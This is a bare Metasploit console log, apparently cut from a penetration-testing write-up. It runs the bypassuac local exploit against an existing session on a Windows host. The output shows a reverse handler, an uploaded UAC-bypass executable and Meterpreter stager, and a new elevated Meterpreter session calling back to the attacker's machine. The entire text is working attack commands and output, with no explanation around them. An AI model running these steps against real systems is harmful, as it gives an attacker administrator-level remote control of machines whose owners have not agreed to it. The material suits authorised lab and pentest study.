 msf exploit(ms10_015_kitrap0d) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set session 1
session => 1
msf exploit(bypassuac) > run
[*] Started reverse handler on 192.168.110.41:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (885806 bytes) to 192.168.110.31
[*] Meterpreter session 2 opened (192.168.110.41:4444 -> 192.168.110.31:49409) at 2017-04-20 20:27:35 -
meterpreter >